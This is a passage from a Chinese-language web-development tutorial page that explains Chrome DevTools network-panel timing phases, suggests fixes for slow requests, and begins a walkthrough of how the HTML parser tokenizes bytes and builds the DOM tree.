200w,\n/static/2021-07-07-09-53-01-18b08f827a18ed29c60483a7f3cc1708-0b187.png 400w,\n/static/2021-07-07-09-53-01-18b08f827a18ed29c60483a7f3cc1708-fee1c.png 800w,\n/static/2021-07-07-09-53-01-18b08f827a18ed29c60483a7f3cc1708-b1a91.png 1200w,\n/static/2021-07-07-09-53-01-18b08f827a18ed29c60483a7f3cc1708-56259.png 1294w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<h3 id="详细信息"><a href="#%E8%AF%A6%E7%BB%86%E4%BF%A1%E6%81%AF" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>详细信息</h3>\n<p>如果你选中详细列表中的一项，右边就会出现该项的详细信息，如下所示：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-07-09-53-26-311e36009422d59a8e38c15e698b0e77-8edaa.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 82.97213622291021%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 07 09 53 26" title="" data-src="/static/2021-07-07-09-53-26-311e36009422d59a8e38c15e698b0e77-fee1c.png" data-srcset="/static/2021-07-07-09-53-26-311e36009422d59a8e38c15e698b0e77-a67b7.png 200w,\n/static/2021-07-07-09-53-26-311e36009422d59a8e38c15e698b0e77-0b187.png 400w,\n/static/2021-07-07-09-53-26-311e36009422d59a8e38c15e698b0e77-fee1c.png 800w,\n/static/2021-07-07-09-53-26-311e36009422d59a8e38c15e698b0e77-b1a91.png 1200w,\n/static/2021-07-07-09-53-26-311e36009422d59a8e38c15e698b0e77-8edaa.png 1292w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>你可以在此查看请求列表中任意一项的请求行和请求头信息，还可以查看响应行、响应头和响应体。然后你可以根据这些查看的信息来判断你的业务逻辑是否正确，或者有时候也可以用来逆向推导别人网站的业务逻辑。</p>\n<h3 id="单个资源的时间线"><a href="#%E5%8D%95%E4%B8%AA%E8%B5%84%E6%BA%90%E7%9A%84%E6%97%B6%E9%97%B4%E7%BA%BF" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>单个资源的时间线</h3>\n<p>了解了每个资源的详细请求信息之后，我们再来分析单个资源请求时间线，这就涉及具体的 HTTP 请求流程了。</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-07-09-53-50-e83cb2ad1bd75bf0ca365b5550e90ed8-57c91.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 37.65182186234818%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 07 09 53 50" title="" data-src="/static/2021-07-07-09-53-50-e83cb2ad1bd75bf0ca365b5550e90ed8-fee1c.png" data-srcset="/static/2021-07-07-09-53-50-e83cb2ad1bd75bf0ca365b5550e90ed8-a67b7.png 200w,\n/static/2021-07-07-09-53-50-e83cb2ad1bd75bf0ca365b5550e90ed8-0b187.png 400w,\n/static/2021-07-07-09-53-50-e83cb2ad1bd75bf0ca365b5550e90ed8-fee1c.png 800w,\n/static/2021-07-07-09-53-50-e83cb2ad1bd75bf0ca365b5550e90ed8-b1a91.png 1200w,\n/static/2021-07-07-09-53-50-e83cb2ad1bd75bf0ca365b5550e90ed8-57c91.png 1482w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>我们介绍过发起一个 HTTP 请求之后，浏览器首先查找缓存，如果缓存没有命中，那么继续发起 DNS 请求获取 IP 地址，然后利用 IP 地址和服务器端建立 TCP 连接，再发送 HTTP 请求，等待服务器响应；不过，如果服务器响应头中包含了重定向的信息，那么整个流程就需要重新再走一遍。这就是在浏览器中一个 HTTP 请求的基础流程。</p>\n<p>那详细列表中是如何表示出这个流程的呢？这就要重点看下时间线面板了</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-07-09-54-24-16880e38865fa6d11b1678f8e4c23777-0ac43.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 93.7984496124031%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 07 09 54 24" title="" data-src="/static/2021-07-07-09-54-24-16880e38865fa6d11b1678f8e4c23777-fee1c.png" data-srcset="/static/2021-07-07-09-54-24-16880e38865fa6d11b1678f8e4c23777-a67b7.png 200w,\n/static/2021-07-07-09-54-24-16880e38865fa6d11b1678f8e4c23777-0b187.png 400w,\n/static/2021-07-07-09-54-24-16880e38865fa6d11b1678f8e4c23777-fee1c.png 800w,\n/static/2021-07-07-09-54-24-16880e38865fa6d11b1678f8e4c23777-b1a91.png 1200w,\n/static/2021-07-07-09-54-24-16880e38865fa6d11b1678f8e4c23777-0ac43.png 1290w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>那面板中这各项到底是什么含义呢？</p>\n<blockquote>\n<p>第一个是 Queuing，也就是排队的意思，当浏览器发起一个请求的时候，会有很多原因导致该请求不能被立即执行，而是需要排队等待。导致请求处于排队状态的原因有很多。</p>\n</blockquote>\n<ul>\n<li>首先，页面中的资源是有优先级的，比如 CSS、HTML、JavaScript 等都是页面中的核心文件，所以优先级最高；而图片、视频、音频这类资源就不是核心资源，优先级就比较低。通常当后者遇到前者时，就需要“让路”，进入待排队状态。</li>\n<li>其次，我们前面也提到过，浏览器会为每个域名最多维护 6 个 TCP 连接，如果发起一个 HTTP 请求时，这 6 个 TCP 连接都处于忙碌状态，那么这个请求就会处于排队状态。</li>\n<li>最后，网络进程在为数据分配磁盘空间时，新的 HTTP 请求也需要短暂地等待磁盘分配结束。</li>\n</ul>\n<p>等待排队完成之后，就要进入发起连接的状态了。不过在发起连接之前，还有一些原因可能导致连接过程被推迟，这个推迟就表现在面板中的 Stalled 上，它表示停滞的意思。</p>\n<p>这里需要额外说明的是，如果你使用了代理服务器，还会增加一个 Proxy Negotiation 阶段，也就是代理协商阶段，它表示代理服务器连接协商所用的时间，不过在上图中没有体现出来，因为这里我们没有使用代理服务器。</p>\n<p>接下来，就到了 Initial connection/SSL 阶段了，也就是和服务器建立连接的阶段，这包括了建立 TCP 连接所花费的时间；不过如果你使用了 HTTPS 协议，那么还需要一个额外的 SSL 握手时间，这个过程主要是用来协商一些加密信息的。（关于 SSL 协商的详细过程，我们会在 Web 安全模块中介绍。）</p>\n<p>和服务器建立好连接之后，网络进程会准备请求数据，并将其发送给网络，这就是 Request sent 阶段。通常这个阶段非常快，因为只需要把浏览器缓冲区的数据发送出去就结束了，并不需要判断服务器是否接收到了，所以这个时间通常不到 1 毫秒。</p>\n<p>数据发送出去了，接下来就是等待接收服务器第一个字节的数据，这个阶段称为 Waiting (TTFB)，通常也称为“第一字节时间”。 TTFB 是反映服务端响应速度的重要指标，对服务器来说，TTFB 时间越短，就说明服务器响应越快。</p>\n<p>接收到第一个字节之后，进入陆续接收完整数据的阶段，也就是 Content Download 阶段，这意味着从第一字节时间到接收到全部响应数据所用的时间</p>\n<h2 id="优化时间线上耗时项"><a href="#%E4%BC%98%E5%8C%96%E6%97%B6%E9%97%B4%E7%BA%BF%E4%B8%8A%E8%80%97%E6%97%B6%E9%A1%B9" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>优化时间线上耗时项</h2>\n<p>了解了时间线面板上的各项含义之后，我们就可以根据这个请求的时间线来实现相关的优化操作了。</p>\n<h3 id="排队（queuing）时间过久"><a href="#%E6%8E%92%E9%98%9F%EF%BC%88queuing%EF%BC%89%E6%97%B6%E9%97%B4%E8%BF%87%E4%B9%85" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>排队（Queuing）时间过久</h3>\n<p>排队时间过久，大概率是由浏览器为每个域名最多维护 6 个连接导致的。那么基于这个原因，你就可以让 1 个站点下面的资源放在多个域名下面，比如放到 3 个域名下面，这样就可以同时支持 18 个连接了，这种方案称为域名分片技术。除了域名分片技术外，我个人还建议你把站点升级到 HTTP2，因为 HTTP2 已经没有每个域名最多维护 6 个 TCP 连接的限制了。</p>\n<h3 id="第一字节时间（ttfb）时间过久"><a href="#%E7%AC%AC%E4%B8%80%E5%AD%97%E8%8A%82%E6%97%B6%E9%97%B4%EF%BC%88ttfb%EF%BC%89%E6%97%B6%E9%97%B4%E8%BF%87%E4%B9%85" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>第一字节时间（TTFB）时间过久</h3>\n<p>这可能的原因有如下：</p>\n<ul>\n<li>服务器生成页面数据的时间过久。对于动态网页来说，服务器收到用户打开一个页面的请求时，首先要从数据库中读取该页面需要的数据，然后把这些数据传入到模板中，模板渲染后，再返回给用户。服务器在处理这个数据的过程中，可能某个环节会出问题。</li>\n<li>网络的原因。比如使用了低带宽的服务器，或者本来用的是电信的服务器，可联通的网络用户要来访问你的服务器，这样也会拖慢网速。</li>\n<li>发送请求头时带上了多余的用户信息。比如一些不必要的 Cookie 信息，服务器接收到这些 Cookie 信息之后可能需要对每一项都做处理，这样就加大了服务器的处理时长。</li>\n</ul>\n<p>对于这三种问题，你要有针对性地出一些解决方案。面对第一种服务器的问题，你可以想办法去提高服务器的处理速度，比如通过增加各种缓存的技术；针对第二种网络问题，你可以使用 CDN 来缓存一些静态文件；至于第三种，你在发送请求时就去尽可能地减少一些不必要的 Cookie 数据信息</p>\n<h3 id="content-download-时间过久"><a href="#content-download-%E6%97%B6%E9%97%B4%E8%BF%87%E4%B9%85" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Content Download 时间过久</h3>\n<p>如果单个请求的 Content Download 花费了大量时间，有可能是字节数太多的原因导致的。这时候你就需要减少文件大小，比如压缩、去掉源码中不必要的注释等方法。</p>\n<h2 id="总结"><a href="#%E6%80%BB%E7%BB%93" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h2>\n<p>首先我们简单介绍了 Chrome 开发者工具 10 个基础的面板信息；然后重点剖析了网络面板，再结合之前介绍的网络请求流程来重点分析了网络面板中时间线的各个指标的含义；最后我们还简要分析了时间线中各项指标出现异常的可能原因，并给出了一些优化方案。</p>\n<p>其实通过今天的分析，我们可以得出这样一个结论：如果你要去做一些实践性的项目优化，理解其背后的理论至关重要。因为理论就是一条“线”，它会把各种实践的内容“串”在一起，然后你可以围绕着这条“线”来排查问题</p>\n<h1 id="dom-树：javascript-是如何影响-dom-树构建的"><a href="#dom-%E6%A0%91%EF%BC%9Ajavascript-%E6%98%AF%E5%A6%82%E4%BD%95%E5%BD%B1%E5%93%8D-dom-%E6%A0%91%E6%9E%84%E5%BB%BA%E7%9A%84" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>DOM 树：JavaScript 是如何影响 DOM 树构建的</h1>\n<p>在上一篇文章中，我们通过开发者工具中的网络面板，介绍了网络请求过程的几种性能指标以及对页面加载的影响。</p>\n<p>而在渲染流水线中，后面的步骤都直接或者间接地依赖于 DOM 结构，所以本文我们就继续沿着网络数据流路径来介绍 DOM 树是怎么生成的。然后再基于 DOM 树的解析流程介绍两块内容：第一个是在解析过程中遇到 JavaScript 脚本，DOM 解析器是如何处理的？第二个是 DOM 解析器是如何处理跨站点资源的？</p>\n<h2 id="什么是-dom"><a href="#%E4%BB%80%E4%B9%88%E6%98%AF-dom" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>什么是 DOM</h2>\n<p>从网络传给渲染引擎的 HTML 文件字节流是无法直接被渲染引擎理解的，所以要将其转化为渲染引擎能够理解的内部结构，这个结构就是 DOM。DOM 提供了对 HTML 文档结构化的表述。在渲染引擎中，DOM 有三个层面的作用</p>\n<ul>\n<li>从页面的视角来看，DOM 是生成页面的基础数据结构。</li>\n<li>从 JavaScript 脚本视角来看，DOM 提供给 JavaScript 脚本操作的接口，通过这套接口，JavaScript 可以对 DOM 结构进行访问，从而改变文档的结构、样式和内容。</li>\n<li>从安全视角来看，DOM 是一道安全防护线，一些不安全的内容在 DOM 解析阶段就被拒之门外了。</li>\n</ul>\n<p>简言之，DOM 是表述 HTML 的内部数据结构，它会将 Web 页面和 JavaScript 脚本连接起来，并过滤一些不安全的内容。</p>\n<h2 id="dom-树如何生成"><a href="#dom-%E6%A0%91%E5%A6%82%E4%BD%95%E7%94%9F%E6%88%90" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>DOM 树如何生成</h2>\n<p>在渲染引擎内部，有一个叫 HTML 解析器（HTMLParser）的模块，它的职责就是负责将 HTML 字节流转换为 DOM 结构。所以这里我们需要先要搞清楚 HTML 解析器是怎么工作的。</p>\n<p>在开始介绍 HTML 解析器之前，我要先解释一个大家在留言区问到过好多次的问题：HTML 解析器是等整个 HTML 文档加载完成之后开始解析的，还是随着 HTML 文档边加载边解析的？</p>\n<p>在这里我统一解答下，HTML 解析器并不是等整个文档加载完成之后再解析的，而是网络进程加载了多少数据，HTML 解析器便解析多少数据。</p>\n<p>那详细的流程是怎样的呢？网络进程接收到响应头之后，会根据响应头中的 content-type 字段来判断文件的类型，比如 content-type 的值是“text/html”，那么浏览器就会判断这是一个 HTML 类型的文件，然后为该请求选择或者创建一个渲染进程。渲染进程准备好之后，网络进程和渲染进程之间会建立一个共享数据的管道，网络进程接收到数据后就往这个管道里面放，而渲染进程则从管道的另外一端不断地读取数据，并同时将读取的数据“喂”给 HTML 解析器。你可以把这个管道想象成一个“水管”，网络进程接收到的字节流像水一样倒进这个“水管”，而“水管”的另外一端是渲染进程的 HTML 解析器，它会动态接收字节流，并将其解析为 DOM。</p>\n<p>解答完这个问题之后，接下来我们就可以来详细聊聊 DOM 的具体生成流程了。</p>\n<p>前面我们说过代码从网络传输过来是字节流的形式，那么后续字节流是如何转换为 DOM 的呢？你可以参考下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-12-09-24-58-1fffb210f74c7d9af5282c5aab610651-62f9e.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 57.86736020806242%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 12 09 24 58" title="" data-src="/static/2021-07-12-09-24-58-1fffb210f74c7d9af5282c5aab610651-fee1c.png" data-srcset="/static/2021-07-12-09-24-58-1fffb210f74c7d9af5282c5aab610651-a67b7.png 200w,\n/static/2021-07-12-09-24-58-1fffb210f74c7d9af5282c5aab610651-0b187.png 400w,\n/static/2021-07-12-09-24-58-1fffb210f74c7d9af5282c5aab610651-fee1c.png 800w,\n/static/2021-07-12-09-24-58-1fffb210f74c7d9af5282c5aab610651-b1a91.png 1200w,\n/static/2021-07-12-09-24-58-1fffb210f74c7d9af5282c5aab610651-62f9e.png 1538w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>从图中你可以看出，字节流转换为 DOM 需要三个阶段。</p>\n<p>第一个阶段，通过分词器将字节流转换为 Token。</p>\n<p>前面文章中我们介绍过，V8 编译 JavaScript 过程中的第一步是做词法分析，将 JavaScript 先分解为一个个 Token。解析 HTML 也是一样的，需要通过分词器先将字节流转换为一个个 Token，分为 Tag Token 和文本 Token。上述 HTML 代码通过词法分析生成的 Token 如下所示：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-12-09-25-24-c4ec33a24e7dfb7096bf5624a773140b-4f503.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 23.578363384188627%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 12 09 25 24" title="" data-src="/static/2021-07-12-09-25-24-c4ec33a24e7dfb7096bf5624a773140b-fee1c.png" data-srcset="/static/2021-07-12-09-25-24-c4ec33a24e7dfb7096bf5624a773140b-a67b7.png 200w,\n/static/2021-07-12-09-25-24-c4ec33a24e7dfb7096bf5624a773140b-0b187.png 400w,\n/static/2021-07-12-09-25-24-c4ec33a24e7dfb7096bf5624a773140b-fee1c.png 800w,\n/static/2021-07-12-09-25-24-c4ec33a24e7dfb7096bf5624a773140b-b1a91.png 1200w,\n/static/2021-07-12-09-25-24-c4ec33a24e7dfb7096bf5624a773140b-4f503.png 1442w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>由图可以看出，Tag Token 又分 StartTag 和 EndTag，分别对应图中的蓝色和红色块，文本 Token 对应的绿色块。至于后续的第二个和第三个阶段是同步进行的，需要将 Token 解析为 DOM 节点，并将 DOM 节点添加到 DOM 树中。</p>\n<blockquote>\n<p>HTML 解析器维护了一个 Token 栈结构，该 Token 栈主要用来计算节点之间的父子关系，在第一个阶段中生成的 Token 会被按照顺序压到这个栈中。具体的处理规则如下所示：</p>\n</blockquote>\n<ul>\n<li>如果压入到栈中的是 StartTag Token，HTML 解析器会为该 Token 创建一个 DOM 节点，然后将该节点加入到 DOM 树中，它的父节点就是栈中相邻的那个元素生成的节点。</li>\n<li>如果分词器解析出来是文本 Token，那么会生成一个文本节点，然后将该节点加入到 DOM 树中，文本 Token 是不需要压入到栈中，它的父节点就是当前栈顶 Token 所对应的 DOM 节点。</li>\n<li>如果分词器解析出来的是 EndTag 标签，比如是 EndTag div，HTML 解析器会查看 Token 栈顶的元素是否是 StartTag div，如果是，就将 StartTag div 从栈中弹出，表示该 div 元素解析完成。</li>\n</ul>\n<p>通过分词器产生的新 Token 就这样不停地压栈和出栈，整个解析过程就这样一直持续下去，直到分词器将所有字节流分词完成。</p>\n<p>为了更加直观地理解整个过程，下面我们结合一段 HTML 代码（如下），来一步步分析 DOM 树的生成过程。</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="95140065458498160000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<html>\n  <body>\n    <div>1</div>\n    <div>test</div>\n  </body>\n</html>`, `95140065458498160000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>html</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>body</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>1<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>test<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>body</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>html</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>这段代码以字节流的形式传给了 HTML 解析器，经过分词器处理，解析出来的第一个 Token 是 StartTag html，解析出来的 Token 会被压入到栈中，并同时创建一个 html 的 DOM 节点，将其加入到 DOM 树中。</p>\n<p>这里需要补充说明下，HTML 解析器开始工作时，会默认创建了一个根为 document 的空 DOM 结构，同时会将一个 StartTag document 的 Token 压入栈底。然后经过分词器解析出来的第一个 StartTag html Token 会被压入到栈中，并创建一个 html 的 DOM 节点，添加到 document 上，如下图所示</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-12-09-45-57-ee831c4e8a2d0bbdd5b93c7ac9ac67a8-b1ea5.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 74.76489028213166%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 12 09 45 57" title="" data-src="/static/2021-07-12-09-45-57-ee831c4e8a2d0bbdd5b93c7ac9ac67a8-fee1c.png" data-srcset="/static/2021-07-12-09-45-57-ee831c4e8a2d0bbdd5b93c7ac9ac67a8-a67b7.png 200w,\n/static/2021-07-12-09-45-57-ee831c4e8a2d0bbdd5b93c7ac9ac67a8-0b187.png 400w,\n/static/2021-07-12-09-45-57-ee831c4e8a2d0bbdd5b93c7ac9ac67a8-fee1c.png 800w,\n/static/2021-07-12-09-45-57-ee831c4e8a2d0bbdd5b93c7ac9ac67a8-b1a91.png 1200w,\n/static/2021-07-12-09-45-57-ee831c4e8a2d0bbdd5b93c7ac9ac67a8-b1ea5.png 